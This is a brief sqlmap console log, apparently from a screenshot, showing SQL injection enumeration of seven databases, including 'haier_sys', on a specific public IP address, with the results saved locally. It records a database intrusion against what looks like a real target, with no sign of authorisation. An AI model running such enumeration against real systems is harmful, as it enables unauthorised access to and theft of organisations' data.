 Sqlmap
[16:22:53] [INFO] retrieved: haier_sys
[16:22:53] [INFO] retrieved: master
[16:22:53] [INFO] retrieved: model
[16:22:53] [INFO] retrieved: msdb
[16:22:53] [INFO] retrieved: Northwind
[16:22:53] [INFO] retrieved: pubs
[16:22:53] [INFO] retrieved: tempdb
available databases [7]:
[*] haier_sys
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[16:22:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[16:22:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\27.223.70.11'
[*] shutting down at 16:22:53
C:\Python27\sqlmap>_